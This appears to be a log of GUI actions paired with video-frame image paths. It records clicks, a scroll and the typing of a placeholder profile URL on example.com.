
click(885, 808)

text(https)

text(://example.)

text(com/profi)

text(le?)

text(id=)

text(74724)

double_click(718, 232)

scroll(down, 3)
